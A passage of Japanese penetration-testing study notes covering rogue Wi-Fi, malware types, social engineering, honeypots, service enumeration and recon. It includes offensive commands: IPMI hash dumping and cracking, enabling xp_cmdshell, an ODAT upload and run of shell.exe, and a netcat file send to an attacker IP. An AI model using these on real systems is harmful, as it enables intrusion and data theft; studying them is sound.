コツとしてはSSIDを信頼できそうな名前にする。パスワードを付けないなど。
プロキシサーバを準備し、無料プロキシとしてインターネット上で宣伝する。 そしてつないできたユーザの通信を盗聴するというもの。
ユーザのローカルマシンの設定を変更する。
具体的にはDGWの変更、プロキシの変更、ネームサーバの変更などを行う。
マルウェアは悪意のあるソフトウェアの総称。
これはユーザにとって不正/有害な動きをすることを表す。
マルウェアには以下のような種類がある。
ウィルスとワームの特徴を表にまとめると以下の通り。
| 特徴 | 感染方法 | |
|---|---|---|
| ウィルス | 自己複製してほかのプログラムに感染 | 感染したファイルやプログラムがコピーされることで拡散 |
| ワーム | 自己複製するがほかのプログラムに寄生しない | 自己自身で感染経路を見つけ出し拡散 |
ファイルやフォルダを暗号化し使用を制限することで解除するために身代金を要求するプログラム。
有名なものには2017年に流行したWannaCryがある。
スパイウェアはシステム上のユーザ挙動を盗むもの。
具体的には以下動作が対象になる。
アドウェアは広告を表示するソフトウェア。
マルウェアの感染手法を簡単に分類すると以下手順が考えられる。
Miraiは2016年に確認されたIoT端末への脅威となるマルウェア。
過去最大級の規模のDDoS攻撃を引き起こしたと言われている。
工場出荷時の脆弱なパスワードが設定されたIPカメラやWIFIルータなどのIoT機器を狙いログインを何度も試行し感染を広げた。
感染した機器は攻撃者からの命令を受けターゲットに一斉リクエストを送り高負荷によるサーバダウン(DDoS)を引き起こさせた。
ソーシャルエンジニアリングは他人を操りその人が持っている情報を聞き出したり、その人の権限を勝手に使うことを指す。
多くの場合、人間の心理的な好きや行動のミスに漬け込むものとなっている。
ソーシャルエンジニアリングへの対策が十分ではない組織の特徴は以下のようなものがある。
ソーシャルエンジニアリングは以下の観点から有効的な攻撃であると言える。
ソーシャルエンジニアリングの目的はいろいろあるが以下の補助として使われる場合がある。
一般的には他人に成りすまして電話やメールで接触を行うもの。
またリバースソーシャルエンジニアリングと呼ばれるターゲットに話させるテクニックもある。
現地に赴くのは直接会話や情報を盗み見聞きできるのが特徴となる。
メールなどのメッセージを用いたフィッシング。
特定サイトへの誘導や添付ファイルのDLと展開をさせることを目的とする。
SNSを使ってなりすましグループやコミュニティに参加する。
ハニーポットは不正な攻撃者の行動・手法などを観察/分析する受動的/能動的な目的で設置される罠システムのこと。
仮想または実際のコンピューターシステムやネットワークを用いて構築する。
ハニーポット設置の目的は以下の通り。
ハニーポットはその動作環境と仕組みの組み合わせによって種別を分類することができる。
動作環境ではサーバで動作するサーバ型、クライアントで動作するクライアント型がある。
仕組みでは実在環境を用意する高対話型、システムエミュレートする低対話型がある。
高対話型ハニーポットの特徴は以下の通り。
高対話型ハニーポットは不正な攻撃者に関して詳細な情報を取得・分析したい場合や、効果的な対策を講じたいような場合に向いている。
また高対話型ハニーポットは以下の通り。
| 種類 | 説明 | URL |
|---|---|---|
| Dionaea | 脆弱性を模したサービスを展開して、マルウェアを収集するためのハニーポット | https://github.com/DinoTools/dionaea |
| Honeyd | 仮想ネットワーク内で複数のハニーポットを展開 | https://github.com/DataSoft/Honeyd |
| Glastopf | Webアプリケーション型のハニーポット | https://github.com/mushorg/glastopf |
低対話型ハニーポットの特徴は以下の通り。
また低対話型ハニーポットは以下の通り。
| 種類 | 説明 | URL |
|---|---|---|
| Cowrie | 中規模の対話型SSHとTelnetのハニーポット。ブルートフォース攻撃やシェルの対話が記録されるようになっている。 | https://github.com/micheloosterhof/cowrie |
| Honeytrap | ハニーポットの実行や監視をするためのハニーポット | https://github.com/honeytrap/honeytrap |
| WOWHoneypot | Webハニーポット。日本製 | |
| Kippo | SSHハニーポットで攻撃者がSSHにアクセスしようとする試行を記録する | https://github.com/desaster/kippo |
| Snort | ネットワーク侵入検知システム兼ハニーポット | |
| Thug | Webハニーポット | https://github.com/buffer/thug |
サーバ上にハニーポット環境を構築し、攻撃者からの攻撃を待ち受けるタイプのハニーポット。
特徴は以下の通り。
サーバ上に故意に脆弱な環境を構築し重要そうなファイルなどを設置し攻撃を待ち受けるタイプのハニーポット。
特徴は以下の通り。
通常のPC上にインストールしたハニーポットソフトウェアを利用してさまざまな環境(ユーザーエージェントなど)をエミュレートして悪性のウェブサイトにアクセスしたり、脆弱なソフトウェア(Flash や Adobe Acrobat Reader など)のエミュレートをしてファイルを開き、どのようにマルウェア感染をするかなどのログを取得するタイプのハニーポット。
特徴は以下の通り。
故意にセキュリティパッチの当たっていないOSやソフトウェアを利用し、悪意のウェブサイトにアクセスしたり、悪性のファイルを開いたりするタイプのハニーポット。
運用のためには通常は利用していないPCを利用し、現状回復が容易にできるようにしておく必要がある。
ハニーポット運用のためには、まずは目的を明確にしてからハニーポットを選定する必要がある。 それは取得したい情報の種類や目的を明確化することにより、より効果的な運用を行うためである。
ハニーポット運用の目的と運用例は以下の通り。
| 例 | 運用対象 |
|---|---|
| ランサムウェアwanna cryが現在も活動しているか知りたい | ・Wannacry(pt)が観測できるよう改良された Dionaeaハニーポットを利用する |
| Wordpressを運用しているため、Wordpressへの攻撃を観測したい | ・Dockerコンテナ上で動くHoneyPressハニーポットを利用する |
| Wordpressプラグインとして利用できるwp-smart-honeypotを利用する | |
| Apache Struts2を利用しているサービスを運用しているため、Struts2への攻撃を監視したい | CVE2017-5638 の脆弱性を悪性した攻撃を検出する StrutsHoneypotを利用する |
| 2016年に流行したIOTボットの活動の調査をしたい | telnet/sshへの攻撃観測できるCowrieハニーポットを利用する |
| MongoDBなどのデータベースを狙った攻撃を知りたい | MongoDB-Honeyproxyを利用する |
| 目的が複数あるので複数のハニーポットを使用したい | 複合ハニーポットのT-Potを利用する |
攻撃者からマルウェアのコピーを手に入れることを目的としたマルウェア収集用ハニーポット。
可視化にはDionaeaFRを導入する。
提供サービスは以下の通り。
| ポート | サービス |
|---|---|
| 21/TCP | FTP |
| 42/TCP | NameServer |
| 80/TCP | HTTP |
| 135/TCP | MSRPC |
| 443/TCP | HTTPS |
| 445/TCP | Microsoft-ds |
| 1433/TCP | MSSQL |
| 3306/TCP | MySQL |
| 5060/TCP | SIP |
| 5061/TCP | SIP-TLS |
ログなどは以下のディレクトリに保存される。
| ディレクトリ | 説明 |
|---|---|
| /opt/dionaea/binaries/ | マルウェアが配置されるディレクトリ |
| /opt/dionaea/bistreams/ | 攻撃者からの通信の記録が保存されるディレクトリ |
| /opt/dionaea/log/ | Dinaeaのログが保存されるディレクトリ |
| /opt/dionaea/rtp/ | SIP のセッションデータが記録される |
| /opt/dionaea/wwwroot/ | Webドキュメントルート |
FTPはファイル転送プロトコルと呼ばれ、異なるシステムの異なるコンピュータ間でのファイル転送を効率的に行うために開発された。
TelnetでFTP接続を行うことも可能。 しかしTelnetではファイルを転送はできない。
telnet IPアドレス 21ログイン後は以下コマンドで操作が可能。
# ログイン
USER [ユーザ名]
PASS [パスワード]
# 追加情報の表示(システムタイプの表示)
SYST
# パッシブモード/アクテイブモードの切り替え
PASV
# TYPE [A|I]でファイル転送モードをASCII/Binaryに切り替え
TYPE [A|I]
ftp [IPアドレス | URL]
anonymous FTPの場合のユーザ名はanonymous。
ftp> [コマンド]
| コマンド | 説明 |
|---|---|
| USER (username) PASS (password) | ログイン情報の記述。 |
| ls -la | 隠しファイルも表示。。 |
| get (リモートファイル名) (ローカルファイル名) | サーバのファイルをパソコンに転送。 |
| mget (リモートファイル名 […]) | サーバの複数のファイルをパソコンに転送。 |
| mput (ローカルファイル名 […]) | パソコンの複数のファイルをサーバに転送。 |
| put (ローカルファイル名) (リモートファイル名) | パソコンのファイルをサーバに転送。 |
| type (転送モード) | 現在のファイル転送モードを表示。 |
| passive | パッシブモードへの変換 |
| binary | binaryモードへの変換(ファイルDL時に使用) |
SSH(Secure-Shell)はリモート システム管理のための安全な方法を提供するために作成されたプロトコル。 Telnetに対して以下機能が追加された。
# SSH接続
ssh ユーザ名@IPアドレス
SCPコマンドによるセキュアなファイル転送。
scp ユーザ名@IPアドレス:[ファイルパス] [クライアントのファイルパス]
ローカルポートフォワーディングとリモートポートフォワーディングがある。 共に対象マシンの特定のポートで作動しているサービスをlocalhostでアクセスできるようにするのは共通だがコマンド発行元が異なる。
ssh -L リモートポート:127.0.0.1:ローカルポート ユーザ名@IPアドレスTelnetは別のコンピュータの仮想端末に接続するために使用されるアプリケーション層プロトコル。 ユーザーは別のコンピュータにログインし、その端末 (コンソール) にアクセスして、プログラムを実行したり、バッチ プロセスを開始したり、システム管理タスクをリモートで実行したりできる。
なおTelnetクライアントと Telnetサーバー間の通信はすべて暗号化されていない。
telnet [IPアドレス]
SMTPはMTA間で使用されるメール転送プロトコル。 SMTPのポートが開いているとMTAサーバの機能を提供していると推測できる。
SMTPは平文を使用し、すべてのコマンドが暗号化なしで送信されるため、基本的な Telnetクライアントを使用して SMTPサーバに接続し、メッセージを送信する電子メール クライアント(MUA)として機能できる。
TelnetでSMTP接続を行うことも可能。 手順は以下の通り。
telnet IPアドレス 25# SMTPセッションの開始
HELO
# 指定したユーザのメールボックスが存在するか確認
VRFY <ユーザ名>
# 指定したメーリングリストのアドレスを確認
EXPN <メールアドレス>
# SMTPセッションの開始
EHLO
# 差出人指定
MAIL FROM: <送信元のメールアドレス>
# 宛先指定
RCPT TO: <送信先のメールアドレス>
# 本文入力開始
DATA
# セッション終了
QUIT
辞書ファイルを使用してメールサーバにユーザが存在するか確認するコマンド。
smtp-user-enum -M VRFY -U <辞書ファイル> -t <IPアドレス>
# よく使うコマンド
smtp-user-enum -M VRFY -U /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -t <IPアドレス>
Domain名からIPアドレスを求めるためのプロトコル。
コチラからもDNSの調査に関する項目を確認可能。
hostコマンドによりレコード確認が可能。
host -t txt megacorpone.com
ドメイン名を特定できる。
nslookup
> server [DNSサーバのIPアドレス]
> [IPアドレス]
以下ツールなどが使用可能。
host -l <domain name> <dns server address>dnsrecon -d [ドメイン名] -t axfrdnsrecon -d [ドメイン名] -D ~/list.txt -t brtdnsmap [ドメイン名] -w /usr/share/seclists/Discovery/DNS/shubs-subdomains.txt暗号化を行わないWEBのプロトコル。
WEBの調査はコチラから。
HTML内で調査する箇所は以下の通り。
curlコマンドなど)TelnetでHTTP接続を行うことも可能。 手順は以下の通り。
telnet IPアドレス 80GET /[ページURI] HTTP/1.1を入力しEnterhost: telnetを入力しEnternmap -n -Pn <IPアドレス> -p 80 --script http-enum
whatwebはCMS名やWebサーバ名を取得するコマンド。
whatweb -v <IPアドレス>
POP3はメール配信エージェント(MDA)サーバから電子メールメッセージをダウンロードするために使用されるプロトコル。
TelnetでSMTP接続を行うことも可能。 手順は以下の通り。
telnet IPアドレス 110# ログイン
USER [ユーザ名]
PASS [パスワード]
# 受信ボックス内の件数を表示
STAT
# 受信メールの一覧を表示
LIST
# 番号のメッセージを取得
RETR [メール番号]
# 番号のメッセージを削除
DELE [メール番号]
IMAPはPOP3より洗練されたプロトコルで複数のデバイス (およびメールクライアント) 間で電子メールの同期を維持できる。
TelnetでSMTP接続を行うことも可能。 手順は以下の通り。
telnet IPアドレス 143IMAPでは、応答を追跡できるように、各コマンドの前にランダムな文字列を付ける必要がある。
NFS(Network File System)はクライアントコンピュータのユーザがあたかもローカルにマウントされたストレージ上にあるかのようにファイルにアクセスすることを可能にするプロトコル。
NFSはUNIX系OSで使用されることが多く、その実装は安全ではない。
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount [IPアドレス]
nmap -p 111 --script nfs* [IPアドレス]
/usr/sbin/showmount -e [IPアドレス]
mountコマンドを使用することでファイルのアクセスが可能になる。
mkdir /tmp/mount
sudo mount -t nfs [IPアドレス]:/home /tmp/mount/ -nolock
cd /tmp/mount && ls
# 共有とユーザー名の列挙
nmap -p 445 --script=smb-enum-shares,smb-enum-users [IPアドレス]
# SMBによるOSの検出や列挙(smb-os-discovery):
nmap -v -p 139, 445 --script=smb-os-discovery [IPアドレス]
# SMBプロトコルの既知の脆弱性をチェックする場合:
# (unsafe=1にした場合、脆弱なシステムをクラッシュさせてしまう可能性があるので、本番システムをスキャンする場合は注意)
nmap -v -p 139,445 --script=smb-vuln-ms08-067 --script-args=unsafe=1 [IPアドレス]
Enum4linux はWindows と Linux システムの両方でSMB共有を列挙するために使用されるツール。 基本的に Samba パッケージ内のツールのラッパーであり、SMB に関連する情報をターゲットから簡単に迅速に抽出できるようになっている。
enum4linux [IPアドレス]
| オプション | 説明 |
|---|---|
| -S | 共有リスト取得 |
| -U | ユーザリスト取得 |
| -o | OS情報取得 |
| -A | 全ての基本的な列挙 |
| -M | マシンリストを取得 |
| -N | ネームリストダンプを取得 (-U および-M とは異なります) |
| -P | パスワードポリシー情報を取得 |
| -G | グループとメンバーのリストを取得 |
smbclientはサーバ上のSMB/CIFSリソースにアクセスするftpのようなクライアントツール。
よく使うコマンドは以下の通り。
# SMBで共有されている共有名の調査
smbclient -L //[IPアドレス] -N
# SMBで共有名にアクセス
smbclient //[IPアドレス]/[共有名] -N
# SMBで共有名にログイン情報付きでアクセス
smbclient //[IPアドレス]/[共有名] -U [ユーザ名] -p [ポート番号]
# ユーザ名から共有名の列挙
smbclient -U [ユーザ名] -L target.local
# 現在地のファイル一覧表示
smb> [dir / ls]
# ファイルのダウンロード
smb> get [ファイル名]
# まとめてファイル取得
smb> mget [ファイル名]
# ファイル転送
smb> put [ファイル名] [転送元]
# ファイルの内容表示
smb> more "ファイル名"
smbmapは共有ドライブ名、パーミッション、ドライブ内のコンテンツを列挙するツール。
smbmap -H <IPアドレス> ( -R -u <ユーザ名> -p <パスワード>)
sudo mount -t cifs //[IPアドレス]/[共有名] /mnt -o user=,password=
sudo mount -t cifs //[IPアドレス]/[共有名] /mnt -o user=,password=
NetBIOSはLAN上のコンピュータが相互に通信できるようにするセッション層のプロトコル。
nmap -v -p 139,445 -oG result.txt [IPアドレス]
nbtscanはネットワーク上に存在するNetBIOS名をスキャンするコマンド。
オプション-rを使用することで発信元のUDPポートを137に指定している。
sudo nbtscan -r [IPアドレス]/24
nmblookupはNetBIOS名とIPアドレスの変換を行うコマンド。
nmblookup -A <IPアドレス/NetBIOS名>
MS-RPCを使用して情報列挙が可能なコマンド。
rpcclient <IPアドレス> -U "" -N
SNMPはTCP/IPネットワークに接続された通信機器(ルータ、スイッチ、サーバなど)に対して、ネットワーク経由で監視、制御するためのUDPベースのアプリケーション層プロトコル。 以下の情報を入手可能。
SNMP1,2,2cではトラフィックの暗号化が行われていないため、SNMP情報や認証情報をローカルネットワーク上で傍受することができてしまう。 MIBはネットワーク管理に関連する情報を含むデータベースのことでツリー上になっている。 その下にSNMPコミュニティと呼ばれるSNMPで管理するネットワークシステムの範囲を定めたものがある。
SNMPで得られる情報を列挙するコマンド。
snmp-check 192.168.124.42
snmp-check -c <コミュニティ名> -v <SNMPバージョン(1,2,2c)> <IPアドレス>
SNMPエージェント機能が有効なホストを探すコマンド。
onesixtyone <IPアドレス/CIDR> <コミュニティ名>
onesixtyone <IPアドレス> -c <コミュニティ名辞書ファイル>
kali@kali:~$ snmpwalk -c [コミュニティ文字列を指定] -v[SNMPバージョン番号の指定] -t [タイムアウト期間の設定:10] 10.10.10.1
iso.3.6.1.2.1.1.1.0 = STRING: "Hardware: x86 Family 6 Model 12 Stepping 2 AT/AT COMPAT
IBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.311.1.1.3.1.1
iso.3.6.1.2.1.1.3.0 = Timeticks: (2005539644) 232 days, 2:56:36.44
iso.3.6.1.2.1.1.4.0 = ""
IPMIは遠隔からネットワークを通じてコンピュータのハードウェアの状態を監視したり、管理のための操作を行なうための標準インターフェース規格のこと。
# ポート開放の確認
sudo nmap -sU -p 623 -sC -sV [IPアドレス]
# バージョン特定
msf6 > use auxiliary/scanner/ipmi/ipmi_version
# IPMI2.0の脆弱性を利用したパスワードハッシュのダンプ
msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
# ダンプしたパスワードハッシュのクラック
hashcat -m 7300 hash /usr/share/wordlist/rockyou.txt
# impipwner.pyを利用したパスワードハッシュのダンプとクラック
sudo python3 ipmipwner.py --host [IPアドレス] -c john -oH hash -pW /usr/share/wordlists/rockyou.txt
RsyncはUNIXシステムにおいて使用される遠隔地間のファイルやディレクトリの同期を行うアプリケーションソフトウェアのこと。 差分符号化を使ってデータ転送量を最小化して行われる。
nc -nv [IPアドレス] 873
┌──(kali㉿kali)-[~/pg/boxes/Fail]
└─$ nc -nv 192.168.227.126 873
(UNKNOWN) [192.168.227.126] 873 (rsync) open
@RSYNCD: 31.0 → 接続時にバージョン名が表示される
@RSYNCD: 31.0 → 表示されたバージョン名を送信する
#list → サーバのモジュールリストを列挙
fox fox home
@RSYNCD: EXIT
┌──(kali㉿kali)-[~/pg/boxes/Fail]
└─$ nc -nv 192.168.227.126 873
(UNKNOWN) [192.168.227.126] 873 (rsync) open
@RSYNCD: 31.0 → 接続時にバージョン名が表示される
@RSYNCD: 31.0 → 表示されたバージョン名を送信する
#list → サーバのモジュールリストを列挙
raidroot
@RSYNCD: AUTHREQD 7H6CqsHCPG06kRiFkKwD8g # → これはパスワードが必要であることを意味する
nmap -sV --script "rsync-list-modules" -p 873 [IPアドレス]
┌──(kali㉿kali)-[~/pg/boxes/Fail]
└─$ nmap -sV --script "rsync-list-modules" -p 873 192.168.227.126
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-14 13:05 JST
Nmap scan report for 192.168.227.126
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
873/tcp open rsync (protocol version 31)
| rsync-list-modules:
|_ fox fox home
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3.84 seconds
Microsoft SQL Serverはマイクロソフトが開発する関係データベース管理システム。
sudo apt install sqlcmd
sqlcmd -U [ユーザ名] -S [接続先]
# or
sqsh -U [ユーザ名] -S [接続先]
まずimpacketをGithubよりインストール。
~/impacket/examples/mssqlclient.pyでコマンドを実行。
mssqlclient.py <ユーザ名>@<IPアドレス> -windows-auth
# xp_cmdshellの有効化
-- アドバンスオプションの変更を許可
1> EXECUTE sp_configure 'show advanced options', 1;
2> go
-- アドバンスオプションの現在の設定を更新
1> RECONFIGURE;
2> go
-- xp_cmdshellを有効化
1> EXECUTE sp_configure 'xp_cmdshell', 1;
2> go
-- 更新
1> RECONFIGURE;
2> go
Oracle Net Listenerはデータベース・サーバー・コンピュータで実行される独立したプロセス。 着信中のクライアント接続要求を受信し、データベース・サーバーに対する要求の通信量を管理する。
sudo pip3 install cx_Oracle
sudo apt-get install python3-scapy
sudo pip3 install colorlog termcolor pycrypto passlib python-libnmap
sudo pip3 install argcomplete && sudo activate-global-python-argcomplete
# All Check
python3 odat.py all -s 10.10.10.82 -p 1521
# SIDの特定
python3 odat.py sidguesser -s 10.10.10.82 -p 1521
[+] SIDs found on the 10.10.10.82:1521 server: XE
# 認証情報の特定(-dは特定したSIDを指定)
python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE
# 認証情報の特定(アカウントファイルの指定)
ここではmetasploitのoracle用ファイルを使用
ただし、ODATでは認証情報のファイルに「/」で区切ったものが必要なためEmacsなどでスペースと/を置き換える。
python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE --accounts-file oracle_default_userpass.txt
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger
# 権限の確認
ファイルのアップロード権限(utlfile)や実行権限(externaltable)を列挙
python3 odat.py all -s 10.10.10.82 -d XE -U scott -P tiger --sysdba
# ペイロードのアップロード
python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --putFile "c:\Windows\Temp" "shell.exe" "shell.exe"
[+] The shell.exe file was created on the c:\Windows\Temp directory on the 10.10.10.82 server like the shell.exe file
# アップロードしたペイロードの実行
python3 odat.py externaltable -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --exec "C:\Windows\Temp" "shell.exe"
[1] (10.10.10.82:1521): Execute the shell.exe command stored in the C:\Windows\Temp path
# データベースへ接続
sqlplus SCOTT/[email protected]:1521/XE
# as sysdbaはOracle版sudo
sqlplus SCOTT/[email protected]:1521/XE as sysdba
MySQLはオープンソースのリレーショナルデータベース管理システム。
mysql -u root -p
mysql -u root -p -h [IPアドレス | ホスト名] -P [ポート番号]
mysql -u root -e 'SHOW DATABASES;'
| オプション | 説明 |
|---|---|
| -D | データベースの指定 \ |
| -e | CMDからSQLコマンドを実行 |
| -h | ホスト名の指定 |
| -p | パスワードの指定 |
| -u | ユーザ名の指定 |
mysql -h [接続先ホスト] -u [ユーザ名] -p [パスワード]
# データベース一覧の確認
mysql > show databases;
mysql > select database();
# データベースの選択
use [データベース名];
# データベースの追加
mysql > create database [データベース名];
# テーブル一覧の表示
mysql > show tables;
# 全レコードを選択
SELECT * FROM <テーブル名>;
# テーブル構造の確認(フィールドを整理して表示してくれるため、下記のユーザ情報取得をすると見やすい)
describe <テーブル名>;
# ユーザ情報取得
SELECT Host, User, Password FROM <テーブル名>;
# ユーザの追加
create user <追加するusername>@<host name> IDENTIFIED BY <password>;
# 権限付与
grant all privileges on test_db.* to <username>@<host name> IDENTIFIED BY <password>;
PostgreSQLもMySQLと同様のリレーショナルデータベース管理システムの1つ。
psql -h [IPアドレス | ホスト名] -U postgres
psql -h [IPアドレス | ホスト名] -p 5437 -U postgres
| オプション | 説明 |
|---|---|
| -h | ホスト名の指定 |
| -U | ユーザ名 |
| -p | ポートの指定 |
# PostgreSQL ディレクトリの一覧
postgres=# select pg_ls_dir('./');
# サーバ側のpostgresファイル読み取り
postgres=# select pg_read_file('PG_VERSION', 0, 200);
偵察(Recon)は攻撃対象に関する情報を収集するための事前調査のこと。
システム上で最初の足がかりを獲得するための最初のステップと言える。
受動的な偵察は公開されている情報から行う偵察のこと。
攻撃対象と直接関わることなく、公開されているリソースからアクセスできる知識が中心となる。
受動的な偵察の例は以下の通り。
能動的な偵察はターゲットとの直接的スキャンなどを行う偵察のこと。
能動的な偵察の例は以下の通り。
WHOISはRFC 3912仕様に準拠した要求および応答プロトコルのこと。
WHOISサーバは43ポート(TCP)で受信リクエストを待ち受けをする。
ドメインレジストラはリースしているドメイン名のWHOISレコードを維持する責任があるため、WHOISサーバは要求されたドメインに関連するさまざまな情報を応答する。WHOISサーバが返すWHOIS情報は以下の通り。
WHOIS情報を確認できるコマンド。
WHOIS <DOMAIN_NAME>
IPを調べたり、DNSサーバにドメイン名を問い合わせなどを行えるコマンド。
nslookup [オプション] [ドメイン名] [DNSサーバ]
オプションには-type=でクエリタイプが指定できる。
| クエリの種類 | 返す情報 |
|---|---|
| A | IPv4アドレス |
| AAAA | IPv6アドレス |
| CNAME | 正規名 |
| MX | メールサーバ |
| SOA | ゾーンの管理情報 |
| TXT | TXTレコード |
詳細な情報をDNSサーバから取得できるコマンド。
dig [@問い合わせ先DNSサーバ] ホスト名|ドメイン名|IPアドレス [クエリタイプ]
| オプション | 説明 |
|---|---|
| -x | 指定されたIPアドレスの逆引きを行う |
| -p ポート番号 | 問い合わせ先のポート番号を指定(53番がデフォルト) |
| クエリタイプ | 説明 |
|---|---|
| a | ホスト名に対応するIPアドレス(デフォルト) |
| ptr | IPアドレスに対応するホスト名 |
| ns | DNSサーバ |
| mx | メールサーバ |
| soa | SOAレコード情報 |
| hinfo | ホスト情報 |
| axfr | ゾーン転送 |
| txt | 任意の文字列 |
| any | すべての情報 |
なお問い合わせ後に表示されるflagsには以下のようなものがある。
| フラグ | 説明 |
|---|---|
| qr | 問い合わせに対する回答 |
| aa | 権威のある回答 |
| rd | 再帰検索を希望 |
| ra | 再帰検索が可能 |
また回答の表示されるセクションは4つに分かれる。
DNSDumpsterはDNS クエリに対する詳細な回答を提供するオンラインサービス。
DNSDumpsterで検索すると、一般的なDNSクエリでは提供できないサブドメインが見つかる場合がある。
また収集したDNS情報を読みやすい表とグラフで表示してくれる。
Shodan.ioはクライアントのネットワークに能動的に接続せずに、クライアントのネットワークに関するさまざまな情報を得ることのできるサービス。別の言い方ではIoTデバイスの検索エンジンともいえる。
防御的側面ではShodan.ioで提供されるサービスを使用して、機関に属する接続されているデバイスや公開されているデバイスについて知ることが可能。
Shodan.io はWebページの検索エンジンとは対照的にオンラインでアクセス可能なすべてのデバイスに接続して、接続された「モノ」の検索エンジンを構築しようとする。応答を受け取るとサービスに関連するすべての情報を収集し、検索可能にするためにデータベースに保存しようとする。
shodan.ioでドメイン名を検索するとASNが表示される。
ASNはCloudFlareなどのCDNプロキシなどで秘匿されたサーバのIPアドレスを取得するのに使用できる。
これはGoogleのような巨大企業の場合、所有するすべてのIPアドレスに対して独自のASNを持っている可能性があるためである。
ASN(自律システム番号)はIP アドレス範囲のグローバル識別子のこと。
shodan.ioの検索バーでフィルタASN:[number]と検索するとそのASN上にあるWEBサイト全体を確認できる。
コチラで検索クエリを適切に使用するとAND検索などで詳細に調べられる。
asn:AS14061 product:MySQL
| フィルタ | 説明 |
|---|---|
| asn | ASNで検索 |
| country | 国 |
| ip | IPアドレス |
| product | 製品/サービス名 |
| os | OS |
| port | ポート |
より多くのフィルタはコチラ。
Webブラウザを使用してターゲットに関する情報を収集する方法ではHTTP(80)/HTTPS(443)によるアクセスを確認できる。
その際に役立つアドオンを記載する。
ターゲットのWebサイトへのアクセスに使用しているプロキシサーバーをすばやく変更できる拡張機能。 Burp Suiteなどのツールを使用している場合やプロキシサーバを定期的に切り替える必要がある場合に便利な機能といえる。
別のOSまたは別のWebブラウザからWebページにアクセスしているふりをすることができる拡張機能。
訪問したWebサイトで使用されているテクノロジーに関する情報を提供する拡張機能。
指定したホストにICMPパケットを送った際の反応を確認できる。
なおIPv6の場合はping6コマンドを使う。
ping [ホスト名] [IPアドレス]
| オプション | 説明 |
|---|---|
| -n | ホスト名を指定せずにIPアドレスを表示する |
| -c 回数 | 指定した回数のみICMPパケットを送信する |
| -i 間隔 | 指定した間隔ごとにICMPパケットを送信する |
| -s サイズ | 指定したパケットデータのサイズで送信する |
また、ネットワーク上のすべての IP アドレスを ping するワンライナーは以下の通り。
# Linux用1
for i in {1..255}; do IP="192.168.1.$i"; ping -c 1 -W 1 "$IP" &>/dev/null && echo "$IP active" || echo "$IP N/A"; done
# Linux用2
for ip in $(seq 1 255) ; do ping 192.168.1.$ip -c 1 | grep "from" ; done
# Windows用1
for /L %i in (1,1,255) do ping 192.168.1.%i -n 1 -w 10 | findstr "TTL"
# Windows用2
for ($i = 1; $i -le 255; $i++) { ping -n 1 -w 10 192.168.0.$i | Select-String "TTL" }
指定したホストまでパケットが伝わる経路を表示するコマンド。
ネットワークの途中経路に障害がある場合、障害個所を特定できるコマンドといえる。
なお注意事項としてネットワーク経路上にICMPパケットを返信しないホストが存在する場合は適切な動作は期待できない。
なおIPv6の場合はtraceroute6コマンドを使う。
traceroute [ ホスト名 | ドメイン名 | IPアドレス ]
| オプション | 説明 |
|---|---|
| -i インターフェース | ネットワークインターフェースを指定する |
| -n | ホスト名をIPアドレスで表示する |
telnet接続できるコマンド。 なおTelnet を使用して任意のサービスに接続し、そのバナーを取得できる。
telnet <IPアドレス | ホスト名> [ポート]
バナーを取得する際は以下で行う。
telnet <IPアドレス | ホスト名> [ポート]でアクセスGET / HTTP/1.1と入力(80の場合)しEnterhost: 任意の値でEnterしEnterを2回押すncコマンドはTCP/UDPを使ったネットワークの通信を行うコマンド。 ポートスキャンや通信状態の確認が可能。 他にも以下のことが可能。
nc [ ホスト名 | IPアドレス ] [ポート番号]
なおオプション-vzを指定することでポータ範囲の指定とポートスキャンが可能。 なおudpの場合はuを追加する。
また1024 未満のポート番号をリッスンするには root 権限が必要となる。
| オプション | 意味 |
|---|---|
| -l | リスニングモード |
| -p | ポート番号を指定 |
| -n | 数値のみ。DNS経由でホスト名を解決できない |
| -v | 詳細な出力 (バグを発見するのに役立つ) |
| -vv | 非常に詳細 (オプション) |
| -k | クライアントが切断された後もリッスンを続ける |
使用例は以下の通り。
# サーバとして待ち受け
nc -lvnp [ポート番号]
# Netcatによるファイル転送
# 送信側
nc [攻撃者のIPアドレス] 9999 < [filename]
# 受信側
nc -l -p 9999 > [filename]
# Netcatによる複数ポートスキャン
nc -zvn [IPアドレス] [ポート番号] [ポート番号] [ポート番号]...
# NetcatによるUDPポートスキャン
nc -zvu [IPアドレス] [ポート番号]-[ポート番号]
Nmap(Network Mapper)はネットワークの調査とセキュリティ監査が行えるOSSのツール。
なおNMapによるスキャンは能動的な偵察となる。
公式ドキュメント:https://nmap.org/man/ja/index.html
できることは以下の通り。
ARPスキャンによるホスト検出はターゲットシステムと同じサブネット上にある場合にのみ可能となる。
nmap -PR -sn [ターゲットIP]
またnmap以外にもarp-scanを用いてARPパケットを詳細に制御し検出もできる。
この手法ではIPアドレスとMACアドレス両方の情報を得られる。
# イーサネットで有効なIPに対してARP Queryの送信
arp-scan -I eth0 -l
ICMPによるホスト検出はターゲットネットワーク上のすべてのIPアドレスにpingを実行することで行う。
ただし、ターゲットのファイヤーウォールがICMPをブロックする場合があるので常に使えるとは限らない。
# ICMPタイムスタンプを使用する場合
nmap -PP -sn [ターゲットIP/24]
# ICMPエコー要求を使用する場合
nmap -PE -sn [ターゲットIP/24]
# ICMPアドレスマスクを使用する場合
nmap -PM -sn [ターゲットIP/24]
# TCP SYN Pingの場合
nmap -PS[ポート(23)] -sn [IPアドレス/24]
# TCP ACK Pingの場合
nmap -PA[ポート(23)] -sn [IPアドレス/24]
# UDP Pingの場合
nmap -PU -sn [IPアドレス/24]
Nmap のデフォルトの動作ではリバースDNSオンラインホストが使用される。
ホスト名から多くのことが明らかになる可能性があるため、これは役立つ場合がある。
| オプション | 目的 |
|---|---|
| -n | DNSルックアップなし |
